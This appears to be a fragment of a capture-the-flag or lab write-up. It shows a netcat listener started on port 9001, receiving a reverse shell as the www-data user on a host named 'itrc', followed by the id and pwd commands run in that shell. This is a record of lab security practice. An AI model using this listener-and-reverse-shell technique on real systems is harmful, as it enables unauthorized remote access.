 [★]$ nc -nlvp 9001
listening on [any] 9001 ...
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@itrc:/var/www/itrc$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@itrc:/var/www/itrc$ pwd
pwd
/var/www/itrc